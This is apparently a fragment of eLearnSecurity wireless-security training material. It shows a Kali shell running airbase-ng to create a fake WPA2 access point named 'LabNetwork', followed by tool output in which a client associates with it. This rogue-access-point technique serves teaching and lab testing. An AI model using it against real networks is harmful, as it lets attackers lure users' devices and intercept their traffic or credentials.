 root@kali:~/course/captures# airbase-ng -c 6 -e LabNetwork -Z 4 mon0
12:24:07  Created tap interface at0
12:24:07  Trying to set MTU on at0 to 1500
12:24:07  Access Point with BSSID 00:C0:CA:20:E0:2A started.
12:24:14  Client 00:24:D6:21:50:D0 associated (WPA2;CCMP) to ESSID: "LabNetwork"
The client was able
to associate
eLearnSecurity